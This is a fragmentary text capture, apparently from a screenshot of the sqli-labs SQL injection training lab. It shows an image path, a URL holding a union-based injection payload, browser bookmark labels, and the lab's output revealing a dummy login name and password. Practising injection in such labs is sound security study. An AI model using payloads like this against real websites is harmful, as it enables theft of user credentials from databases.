 er/Less-1/?id=-1'union table users limit 2,1--+
Less-6 Double Quer... 天猫 JD 京东商城 京东商城 微博 淘 爱淘宝 百度
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword